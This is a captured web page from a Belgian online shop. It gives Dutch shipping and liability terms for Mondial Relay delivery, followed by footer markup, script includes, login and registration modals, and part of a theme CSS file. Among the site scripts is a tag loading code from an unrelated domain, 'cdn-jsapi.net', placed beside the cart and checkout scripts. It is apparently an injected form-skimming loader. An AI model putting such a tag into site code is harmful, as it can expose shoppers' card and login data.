<p style="text-align: left;"><span style="font-size: 10pt;"><span><span>De goederen reizen op risico van de koper, die verantwoordelijk is voor het controleren van de toestand van het pakket op het moment van ontvangst en het formuleren van eventuele problemen, om de post per aangetekend schrijven of buitengerechtelijk stuk binnen 3 dagen ontvangst van het product. </span><span>Dit moet worden gecontroleerd referenties, hoeveelheden, kwaliteit van goederen en de naleving van de bestelling. </span><span>Geen claims zullen worden overwogen na een termijn van 8 werkdagen vanaf de datum van levering.</span></span></span></p>
<p> </p>
<p style="text-align: left;"> </p>
<p style="text-align: left;"><span style="color: #ff6600; font-size: 10pt;"><em><strong><span style="color: #ff9900;"><span><span>MO</span></span></span><span style="color: #ff9900;"><span><span>NDIAL RELAY</span></span></span></strong> <br /></em></span></p>
<p style="text-align: left;"><span style="color: #218e53; font-size: 10pt;">Mogelijke levering binnen 4-5 werkdagen na ontvangst van betaling </span></p>
<p class="para-intro" style="text-align: left;"><span style="font-size: 10pt;"><span><span>Met zijn relais punten is gewaarborgd om uw pakket te ontvangen op een veilige plaats en de vrijheid terug te trekken op een moment dat u en de plaats van uw keuze past!</span></span></span></p>
<p style="text-align: left;"><span style="font-size: 10pt;"><span><span>1.U kiest MONDIAL RELAY punt in uw buurt of uw werkplek.</span></span></span></p>
<p style="text-align: left;"><span style="font-size: 10pt;"><span><span>2.you volgen het leven van uw pakketten in real time van de MONDIAL RELAY website.</span></span></span></p>
<p style="text-align: left;"><span style="font-size: 10pt;"><span><span>3.U worden gemeld via e-mail wanneer de aankomst van uw pakket.</span></span></span></p>
<p style="text-align: left;"><span style="font-size: 10pt;"><span><span> Aansprakelijkheid MONDIAL RELAY voor schade geleden door de goederen (met inbegrip van verlies, beschadiging of vertraging in de levering) maken, is het noodzakelijk dat de ontvanger of de ontvanger maakt belangrijke en complete directe reserveringen, geschreven op het document vervoer of levering van de goederen en bevestigt de reserveringen per aangetekend schrijven binnen de 3 werkdagen na de brief. </span><span>Anders zal er geen actie worden gemaakt ten aanzien MONDIAL RELAY.</span></span></span></p>
<p style="text-align: left;"><span style="font-size: 10pt;"><span><span>Compensatie voor schade:</span></span></span></p>
<p style="text-align: left;"><span style="font-size: 10pt;"><span><span>In alle gevallen waarin de aansprakelijkheid MONDIAL RELAY aanhangig wordt gemaakt op basis van het optreden van verlies of beschadiging wordt de verantwoordelijkheid MONDIAL RELAY beperkt tot het herstel van enkelvoudige-materiële schade geleden door de goederen en de daaruit voortvloeiende verlies of schade aan de uitsluiting van alle andere schade of materiële schade.</span></span></span></p>
<p style="text-align: left;"><span style="font-size: 10pt;"><span><span>De vergoeding wordt vastgesteld inbegrepen voor verlies en plicht in geval van schade of diefstal klacht met alle belastingen. </span><span>De vergoeding wordt bepaald op basis van de aankoopwaarde van de woning door de klant, maar kan niet hoger zijn dan de volgende beperkingen: 10 € per kilo, met een maximum van 200 € per zending op basis van de verstrekking door de aannemer van de factuur kopen. </span><span>Deze vergoeding wordt rekening gehouden met de verantwoordelijkheid gedefinieerd in het contract (zie schade gekenmerkt, occulte en geschillen)</span></span></span></p>
<p style="text-align: left;"><span style="font-size: 10pt;"><span><span>Compensatie:</span></span></span></p>
<p style="text-align: left;"><span style="font-size: 10pt;"><span><span>Compensatie kan worden gedaan om de schade gerechtvaardigd door de klant en zal worden beperkt tot enige terugbetaling van de dienstverlening door MONDIAL RELAY geval.</span></span></span></p>
    

    
      
    

    
      
    

  </section>


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #008c65 no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlink ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_7926454380045228" data-toggle="collapse">
        <h4 class="title_block">Neem contact op</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_7926454380045228">
            <div class="site-info"><ul><li class="phone"><a href="tel:+32484099960" title=""> <i class="fa fa-phone" aria-hidden="true"></i> <span class="text">Hulp nodig ?</span> <span class="numer">+32 (0)484 09 99 60</span> </a></li><li><p><a href="mailto: info@panierdeloise.be"> info@panierdeloise.be</a></p></li><li><p>Rue Edmond Laffineur 5 bt1<br />1300 Limal (Wavre)<br />België</p></li><li><p>Openingsuren :</p></li><li>Donderdag : 10u - 18u</li><li><p>Vrijdag : 10u - 18u</p></li><li><p>Zaterdag : 10u - 14u</p></li><li>Eshop : 24u / 24u</li></ul></div>        </div>
	    
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_5290236613875787" data-toggle="collapse">
                    <h4 class="title_block">
	                Informatie
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_5290236613875787">
                                                                        <li><a href="https://www.panierdeloise.be/nl/content/4-wie-zijn-wij" target="_self">Wie zijn wij</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/5-veilig-betaling" target="_self">Veilig betaling</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/6-levering-en-kosten" target="_self">Levering en kosten</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/7-terugzendingen" target="_self">Terugzendingen</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/8-wettelijke-informatie-avv" target="_self">Wettelijke informatie &amp; AVV</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/contactez-nous" target="_self">Contact</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-clearboth ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="block_myaccount_infos" class="block links accordion_small_screen">
  <p class="myaccount-title title_block hidden-sm-down">
    <a class="text-uppercase" href="https://www.panierdeloise.be/nl/mijn-account" rel="nofollow">
      Uw account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3 title_block">Uw account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.panierdeloise.be/nl/identiteit" title="Persoonlijke Info" rel="nofollow">
            Persoonlijke Info
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/historique-des-commandes" title="Bestellingen" rel="nofollow">
            Bestellingen
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/bestel-bon" title="Creditnota&#039;s" rel="nofollow">
            Creditnota&#039;s
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/adressen" title="Adressen" rel="nofollow">
            Adressen
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/bons-de-reduction" title="Waardebonnen" rel="nofollow">
            Waardebonnen
          </a>
        </li>
        <li>
  <a href="//www.panierdeloise.be/nl/module/ps_emailalerts/account" title="Mijn notificaties">
    Mijn notificaties
  </a>
</li>

	</ul>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 ap-popup2 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_3771176360348333" data-toggle="collapse">
        <h4 class="title_block">Volg ons</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_3771176360348333">
            <p><iframe width="357" height="70" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/panierdeloise&tabs=timeline&width=357&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=277880680157057" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></p>        </div>
	    
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        (function () {
        var _tsid = 'X5DA882A7306391D44C22EFF4D6A6E75B';
            _tsConfig = {
            /* offset from page bottom */
            'yOffset': '0',
            /* default, reviews, custom, custom_reviews */
                            'variant': 'reviews',
                        /* required for variants custom and custom_reviews */
            'customElementId': '',
            /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
            'trustcardDirection': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeWidth': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeHeight': '',
            /* deactivate responsive behaviour */
            'disableResponsive': 'false',
            /* deactivate trustbadge */
                            'disableTrustbadge': 'false'
                        };
            var _ts = document.createElement('script');
            _ts.type = 'text/javascript';
            _ts.charset = 'utf-8';
            _ts.async = true;
            _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
            var __ts = document.getElementsByTagName('script')[0];
            __ts.parentNode.insertBefore(_ts, __ts);
        })();
    </script>
                      <!-- added by Trusted Shops app: Start -->
          <script
                            data-desktop-y-offset="0"
                            data-mobile-y-offset="0"
                            data-desktop-disable-reviews="false"
                            data-desktop-enable-custom="false"
                            data-desktop-position="right"
                            data-desktop-custom-width="156"
                            data-desktop-enable-fadeout="false"
                            data-disable-mobile="false"
                            data-disable-trustbadge="false"
                            data-mobile-custom-width="156"
                            data-mobile-disable-reviews="false"
                            data-mobile-enable-custom="false"
                            data-mobile-position="left"
                            charset="UTF-8"
                            src="//widgets.trustedshops.com/js/X5DA882A7306391D44C22EFF4D6A6E75B.js"
                       data-app="TrustedShopsApp"></script>
          <!-- End -->
            </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
                        style="background:url(/themes/leo_clark/assets/img/modules/appagebuilder/images/line-gray.png)  #008c65 repeat-x top"
                                >

<div class="container">
    <div        class="row box-coppyh8 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>© panierdeloise.be - Powered by <a href="https://www.uxweb-design.com" target="_blank" style="color: #fdc61e;">UX-W&D</a></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5119330281774864" class="block ApImage">
	
            
                    <img src="/themes/leo_clark/assets/img/modules/appagebuilder/images/xpayments.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.panierdeloise.be/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopsintegration/views/js/product_bottom.js" ></script>
  <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js" ></script>
  <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockreassurance/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/js/front/front.1.0.2.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.rating.pack.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_review.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/vatnumbercleaner/views/js/verif_fo.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/dragstart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/print.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/save.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/view-page-source.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/mondialrelay/views/js/front/checkout/checkout-17.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Kies bestand";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Wachtwoord">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Wachtwoord">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Account aanmaken
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Of
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Sluiten</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Wachtwoord">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Wachtwoord">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Account aanmaken
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Of
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Sluiten</span>
            </button>
        </div>
    </div>
</div>
<div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/iview.css
body_size: 1914
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/*Preview Admin */
#module-leoslideshow-preview .container {
  width: 100%; }
#module-leoslideshow-preview .content-only {
  overflow: hidden; }
#module-leoslideshow-preview #leo-paneltool {
  display: none; }

/* The slider */
.iviewSlider {
  overflow: hidden; }

/* The timer in the Slider */
.iview-timer {
  position: absolute;
  z-index: 100;
  cursor: pointer;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px; }
  .iview-timer div {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px; }

/* The Preloader in the Slider */
.iview-preloader {
  position: absolute;
  z-index: 1000;
  border: #000000 1px solid;
  padding: 1px;
  width: 100px;
  height: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px; }
  .iview-preloader div {
    background: #000000;
    float: left;
    width: 0px;
    height: 3px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px; }

/* The strips and boxes in the Slider */
.iview-strip, .iview-block {
  display: block;
  position: absolute;
  z-index: 5; }

/* Direction nav styles (e.g. Next & Prev) */
.iview-directionNav a {
  position: absolute;
  top: 50%;
  z-index: 1;
  cursor: pointer;
  margin-top: -25px;
  color: transparent !important;
  text-align: center;
  font-size: 0px;
  width: 40px;
  height: 40px;
  background: #fff;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  transform: scale(0);
  box-shadow: 0 0 0 1px #ccc;
  border-radius: 50%; }
  @media (max-width: 991px) {
    .iview-directionNav a {
      width: 30px;
      height: 30px;
      margin-top: -15px; } }
  .iview-directionNav a:before {
    content: "";
    font-family: "FontAwesome";
    font-size: 16px;
    line-height: 40px;
    color: #272727;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
